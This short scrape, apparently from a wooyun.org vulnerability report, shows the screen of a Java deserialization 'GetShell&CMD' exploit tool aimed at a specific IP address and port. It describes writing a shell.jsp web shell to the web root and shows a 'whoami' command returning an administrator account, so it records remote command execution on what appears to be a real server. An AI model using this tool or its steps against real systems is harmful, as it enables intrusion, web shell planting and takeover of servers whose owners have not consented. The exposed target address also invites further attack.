 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://115.236.19.75:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-3b7j0lgu4mo\administrator
www.wooyun.org